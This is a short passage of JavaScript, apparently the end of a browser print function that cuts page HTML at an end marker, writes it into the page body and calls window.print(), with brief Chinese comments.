  prnhtml = prnhtml.substring(0, prnhtml.indexOf(eprnstr));
  //还原网页内容     
  window.document.body.innerHTML = prnhtml;
  //开始打印
  window.print();
}

